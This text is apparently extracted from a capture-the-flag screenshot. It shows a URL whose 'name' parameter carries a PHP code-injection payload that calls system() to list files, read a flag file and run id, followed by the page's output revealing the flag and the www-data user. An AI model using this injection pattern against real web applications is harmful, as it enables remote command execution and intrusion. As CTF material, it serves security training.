 ncsc.softether.net:20412/?nam
ncsc.softether.net:20412/?nam
Not secure
ncsc.softether.net:20412/?name=";$_REQUEST[1]($_REQUEST[2]);//&1=system&2=ls;%20cat%20never_find_flag.txt%20;%20id
Welcome Bro, What is your name? index.php never_find_flag.txt NCSC{2989b8a0b3bc4e71a888cdeca55e75e1} uid=33(www-data) gid=33(www-data)
groups=33(www-data)